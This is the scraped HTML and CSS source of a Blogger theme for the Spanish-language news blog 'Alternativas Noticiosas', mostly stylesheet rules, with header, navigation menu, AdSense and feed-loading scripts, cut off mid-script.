.sidebartabs-wrapper .section .widget:first-child {
display: block;
}
.activetab {
background-color: #e83737;
color: #fff;
}
.sidebartabs-wrapper .widget > h2 {
display: none;
}
/* Social Counter
-----------------------------------------*/
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
#sidebar .widget {
margin-bottom: 35px;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts ul {
counter-reset: popular-posts;
padding: 15px;
background: #F5F5F5;
}
.PopularPosts li {
border-bottom: 3px solid #E3E3E3;
font-size: .875rem;
font-weight: 500;
padding: 15px 0 !important;
line-height: 1.6;
}
.PopularPosts li:first-child {
padding-top: 0 !important;
}
.PopularPosts li > a:only-child:before {
content: counter(popular-posts) ".";
counter-increment: popular-posts;
font-size: 1.25rem;
font-weight: 700;
font-style: italic;
margin-right: 13px;
}
.PopularPosts li:last-child {
padding-bottom: 0 !important;
border-bottom: 0;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
}
li.recent-post-item:last-child {
margin-bottom: 0;
}
li.recent-post-item:hover:before {
left: 100%;
top: 100%;
}
li.recent-post-item:before {
content: '';
position: absolute;
top: -290px;
left: -65px;
bottom: 0;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
width: 100px;
height: 400px;
background: rgba(255, 255, 255, 0.32);
transition-duration: .5s;
}
.recentposts .post-image {
display: block;
width: 100%;
height: 135px;
}
.recentposts .post-title {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
color: #fff;
text-align: center;
text-shadow: 0 1px #000;
text-transform: uppercase;
background: rgba(0, 0, 0, 0.45);
}
.recentposts h2.heading {
position: absolute;
top: 50%;
padding: 10px;
line-height: 1.6;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
font-family: 'Roboto' !important;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #e83737;
color: #fff;
border-color: #e83737;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:before {
content: '';
position: absolute;
left: 0;
top: 0;
height: 9px;
width: 3px;
background: #e83737;
z-index: 3;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li:nth-child(odd),
.list-label-widget-content li:nth-child(odd) a {
background: #F3F3F3;
}
.list-label-widget-content li:nth-child(even),
.list-label-widget-content li:nth-child(even) a {
background: #E9E9E9;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
height: 60px;
line-height: 60px;
padding-left: 20px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #e83737;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #e83737;
padding: 6px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #e83737;
color: #fff;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #e83737 !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:after {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
.FollowByEmail .subhead {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 17px;
color: #888;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
background: #333333;
color: #A1A1A1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 32%;
margin-right: 2%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .recentposts .post-image,
#footer-wrapper .random_post-image {
border: 2px solid #595959;
}
#footer-wrapper .recent-post-item,
#footer-wrapper .random-posts .post-wrapper {
display: block;
border-bottom: 1px solid #4D4D4D;
}
#footer-wrapper .widget > h2 {
margin-bottom: 15px;
text-transform: capitalize;
color: #FFFFFF;
font-size: 1.1rem;
font-weight: 700;
text-align: center;
padding: 8px 0;
background: #e83737;
letter-spacing: 2px;
position: relative;
top: -20px;
}
#footer-wrapper > .container .widget {
margin-bottom: 55px;
border: 1px solid #5A5A5A;
padding: 30px;
border-top-color: #e83737;
position: relative;
padding-top: 0px;
}
#footer-wrapper > .container .widget:before,
#footer-wrapper > .container .widget:after {
content: '';
position: absolute;
top: 0;
bottom: 40%;
width: 1px;
background: #e83737;
}
#footer-wrapper > .container .widget:before {
left: -1px;
}
#footer-wrapper > .container .widget:after {
right: -1px;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #464646;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1200px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
}
@media only screen and (max-width: 960px) {
#top-posts-wrapper {
display: none;
}
input#search-input {
width: 0;
left: -12px;
}
input#search-input:hover,
input#search-input:focus,
.search:hover input#search-input {
width: 200px;
left: 0;
}
#header-inner {
position: relative;
left: -35px;
}
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
#mobile-close-btn {
display: block;
background: #e83737;
color: #fff;
width: 100%;
padding: 10px;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: 0;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav li {
color: #fff;
display:block;
float:none;
}
#main-nav ul > li > ul, #main-nav ul > li > ul > li > ul {
display: block;
position: static;
visibility: visible;
opacity: 1;
background: none;
border: 0;
width: auto;
-webkit-transform: none;
-moz-transform: none;
transform: none;
}
#main-nav ul > li > ul > li {
border: 0;
}
#main-nav ul > li > ul > li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 8px 25px;
color:#fff;
}
#main-nav ul > li > ul > li a:before {
content: '_';
margin-left: 5px;
}
#main-nav ul > li > ul > li > ul > li a:before {
content: '__';
margin-left: 5px;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
-webkit-transform: translateX(0);
transform: translateX(0);
}
.slider-posts {
float: none;
width: 100%;
}
.small-posts-wrapper {
display: none;
}
.blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
li.social_item-wrapper {
width: 32%;
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 2% !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 100%;
margin-right: 0;
}
#footer-center {
margin-right: 0 !important;
}
#footer-right {
margin-right: 0 !important;
float: none !important;
clear: both;
width: 100% !important;
}
} /* 960px media query */
@media only screen and (max-width: 768px) {
.search {
top: -34px;
}
.logo-container {
margin-top: 15px;
width: 100%;
}
div#top-social {
top: -40px;
}
.main-nav-wrapper {
margin-top: 20px;
}
#header-inner {
left: 0;
}
.featured-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
.item div{
max-width:100%;
}
} /* 768px media query */
@media only screen and (max-width: 680px) {
.slider-big-post .post-image {
max-width:100%;
width:100%;
float: none;
margin-right: 0;
}
.slider-item-info,
a.slider-post-title,
.slider-big-post .category,
.slider-big-post .post-summary {
margin-left: 10px;
}
.slider-big-post .category {
margin-top: 30px;
}
a.slider-post-title {
display: block;
}
.bsummary .big-post {
width: 100%;
height: auto;
}
.bsummary .other-posts {
width: 100%;
margin-top: 20px;
}
.bsummary .big-post .post-title {
position: static;
padding: 0 !important;
background-color: transparent;
margin-top: 7px;
display: block;
color: #000;
}
li.twocolumns-item {
display: block;
width: 100%;
margin-right: 0;
margin-bottom: 10px !important;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
.index .post-outer {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
top: -450px;
height: 600px;
}
} /* 680px media query */
@media only screen and (max-width: 650px) {
.related-post-item {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 15px !important;
}
.related-post-item:nth-child(2) {
margin-right: 0 !important;
}
} /* 650px media query */
@media only screen and (max-width: 500px) {
.slider-big-post .post-image {
height: auto;
padding: 40%;
}
li.social_item-wrapper {
width: 48% !important;
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(3n+3) {
margin-right: 4% !important;
}
li.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.item .post-outer img {
width: 100%;
height: auto;
}
} /* 500px media query */
@media only screen and (max-width: 460px) {
#header-inner img {
width: 100%;
float: center;
}
.related-post-item {
float: none;
width: 100%;
margin-right: 0 !important;
}
.post-share {
padding-top: 0;
text-align: center;
}
span.post-share-header {
display: block;
margin-bottom: 8px;
}
a.post-share_link.facebook {
margin-left: 0;
}
} /* 460px media query */
@media only screen and (max-width: 415px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 1.2rem;
}
.sidebar-wrapper .widget {
padding: 30px 10px;
}
#main-nav {
width: 250px !important;
}
} /* 415px media query */
@media only screen and (max-width: 320px) {
li.social_item-wrapper {
width: 100% !important;
margin-right: 0 !important;
}
} /* 320px media query */
@media only screen and (max-width: 300px) {
#header {
padding-top: 10px;
}
.slick-track {
padding-bottom: 10px;
}
.blog-posts-wrapper .widget .title, #featured-posts .title {
font-size: 1.0rem;
}
.post-image-square {
width: 100%;
}
.bleft .big-post .post-title h2 {
font-size: 0.9rem;
}
h2.post-title.heading, , h5.static-page-title {
font-size: 1.2rem;
}
h2.post-title.entry-title.heading {
margin-bottom: 0;
}
.main-content {
margin-bottom: 0;
}
#footer-wrapper {
padding: 0;
}
.search, div#top-social, .sidebar-wrapper, #footer-wrapper .container,.item .post-labels, .item .post-timestamp, .item span.post-author.vcard {
display: none;
}
} /* 300px media query  */

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.item .widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.item .widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.item .post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
text-transform: capitalize;
}
body#layout #main-nav .widget {
display: block;
}
body#layout div.section {
margin: 0 0 10px 0;
}
#layout #top-posts-wrapper {
padding: 0;
}
#layout #top-posts-wrapper .section {
background: #F2FF2A;
}
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 15px;
padding-bottom: 0px;
padding-top: 7px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
width: 95.5%;
float: none;
}
#layout #header .widget-content {
border: 0 !important;
width: 98%;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout #Header1 {
width: 100% !important;
display: block;
}
body#layout .widget-content {
padding-right: 0 !important;
}
#layout .main-nav-wrapper {
height: 167px;
margin-top: 12px;
}
#layout #search-box,
#layout #search-input {
display: none;
}
#layout #slider {
height: 77px;
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
height: auto;
min-height: auto;
}
#layout #slider .widget {
min-height: 0;
}
#layout div#featured-posts {
background: #B441FF !important;
color: #fff;
}
#layout .main-content {
position: relative;
padding-top: 0;
}
#layout .blog-posts-wrapper {
float: left;
width: 66%;
text-transform: capitalize;
}
#layout .blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout .blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#blog-posts,
#layout .home-widgets {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 32%;
margin-top: 0;
padding: 0;
float:right;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout .sidebartabs {
display: none;
}
#layout .sidebartabs-wrapper {
padding: 0;
}
#layout .sidebartabs-wrapper .widget {
display: block
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
margin-right: 15px;
width: 27% !important;
background-color: #E2E2E2 !important;
border: 0;
float:left;
}
#layout #footer-wrapper > .container .widget {
margin-bottom: 5px;
padding: 0 !important;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=1e471311-a54d-402f-8ae0-8f3b9089c139' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4947828973167320520&amp;zx=1e471311-a54d-402f-8ae0-8f3b9089c139' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2927701357237102 -->

</head>
<body class='item' data-main='false'>
<!-- //START// Template Settings -->
<script>
      //<![CDATA[

	  no_image_url = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs_uHeDHcK4DaR4VGr0yfUI78o5r6o-yvV9mb7l1UkN1n5DwFeMk8iKUV69-Spvf9pC2hmv5bejzyRDLT0FqT-X5QMgms5IzId18r_Lqmmryt090SDNWhWcv_aW32oP_7qrr46MhUaax0/s1600/no_img_url.png';

      /* Number of posts to show for the Homepage widgets */
      twocolumnsPostsNum = 6;
      
      /* Recent & Random Posts Number */
      sidebarRecentPostsNum = 5;
      
      /* The message that appears in the "follow by email" widget */
      var followByEmailMessage = "Subscribe to our newsletter to get the latest blog news directly into your inbox.";

      //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<div id='top-posts-wrapper'>
<div class='container clearfix section' id='top-posts'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
principal
</div>
</div></div>
</div>
<header id='header'>
<div class='container'>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.alternativasnoticiosas.com/'>
<h1><img alt='Alternativas Noticiosas' height='82px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj75_dJalITvlwc1O33SoxoQ8Fjf5lE8pX4n76vGTsK_dHV3lrKnurlr0p73eIwlSFSOI6EY2hPoH6q9UQElzEaWPxZCEf2agc5ZI-QHVaXbKseqpq9CXDHFZ8sBg4jaf7Wn5YrFxMpILK1/s1600/COMPLETO+%25281%2529.jpg' width='246px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/alternativas.noticiosas'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/Alternativas1?s=09'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-dribbble"></i></a></li>
<li><a href='https://www.youtube.com/'><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> -MENU-</div>
<div class='menu section' id='main-nav'><div class='widget LinkList' data-version='1' id='LinkList222'>
<div id='mobile-close-btn'>close</div>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/principal?&max-results=7' itemprop='url'>PRINCIPAL</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/otras%20noticias?max-results=10' itemprop='url'>OTRAS NOTICIAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/internacionales?&max-results=7' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/economia?max-results=10' itemprop='url'>ECONOMICAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/deportes?&max-results=7' itemprop='url'>DEPORTES</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/farandula?&max-results=7' itemprop='url'>FARANDULAS</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/diaspora?max-results=10' itemprop='url'>DIASPORA</a></li>
<li itemprop='name'><a href='https://www.alternativasnoticiosas.com/search/label/san%20cristobal?&max-results=7' itemprop='url'>SAN CRISTOBAL</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</header><meta content='ehPn6olx369Ib3pOHJU8pX2YKStoQx6n7JDm688rYq0' name='google-site-verification'/>
<div class='section' id='slider'><div class='widget HTML' data-version='1' id='HTML300'>
<div class='widget-content'>
[recent]
</div>
</div></div>
<div class='container no-items section' id='featured-posts'>
</div>
<div class='main-content'>
<div class='container clearfix'>
<div class='blog-posts-wrapper'>
<div class='home-widgets section' id='home-widgets1'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2927701357237102"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gl+e+b-ez+rr"
     data-ad-client="ca-pub-2927701357237102"
     data-ad-slot="1073539798"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='container'>
<script>
document.write(" <script src=\"/feeds/posts/default?max-results="+numposts+"&orderby=published&alt=json-in-script&callback=showrecentposts\"><\/script>");
</script>
<div class='navigation'>
<ul class='pagination'></ul>
<script>
$('.slides').cycle({ 
	 fx:     'fade', 
